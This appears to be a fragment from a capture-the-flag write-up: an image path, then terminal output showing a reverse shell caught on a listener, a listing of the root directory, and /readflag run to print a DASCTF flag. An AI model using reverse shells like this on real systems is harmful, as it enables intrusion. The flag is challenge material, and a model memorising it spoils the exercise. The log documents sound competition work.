 connect to [192.168.100.48] from (UNKNOWN) [192.168.100.48] 1095
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
player@endpoint-cc0cc35cd2724a48aa7819f24b1796f6-0:/usr/etc/app$ ls /
ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
player@endpoint-cc0cc35cd2724a48aa7819f24b1796f6-0:/usr/etc/app$ /readflag
/readflag
DASCTF{12172042670625652311033391963759}